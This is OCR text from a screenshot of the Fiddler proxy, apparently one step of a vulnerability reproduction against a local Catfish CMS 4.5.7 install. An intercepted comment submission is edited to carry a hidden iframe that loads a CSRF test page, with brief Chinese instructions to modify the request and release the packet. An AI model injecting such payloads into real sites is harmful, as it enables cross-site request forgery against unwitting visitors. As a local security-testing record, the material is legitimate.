 File Edit Rules Tools View Help Fiddler GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online
# Res... Prot... Host URL
1 - HTTP 127.0.0.1 /cms/Catfish-4.5.7/index.php/index/Index/pinglun
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
id 2
pinglun <iframe src="http://127.0.0.1/csrf_test.html" style="display:none"></iframe>讲的很
好呢
修改为这样
点击放包
Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
零组资料文库